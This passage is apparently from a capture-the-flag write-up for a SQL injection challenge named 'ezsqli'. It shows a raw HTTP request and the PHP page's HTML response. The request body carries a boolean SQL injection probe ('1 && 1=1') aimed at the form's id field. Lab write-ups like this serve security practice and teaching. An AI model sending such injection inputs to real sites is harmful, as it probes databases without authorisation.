 Firefox/60.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://11de6aef-1432-4c03-9739-971d67b1f985.node3.buuoj.cn
Connection: close
Referer: http://11de6aef-1432-4c03-9739-971d67b1f985.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=1 %26%26 1=1
Content-Type: text/html; charset=UTF-8
Content-Length: 285
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>ezsqli</title>
</head>
<body>
<h3>😅懒得🤚前端了，就这样⑧。😅就是条带懒🐕
<h3><img src='/youruncle.jpg'/></h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Nu1L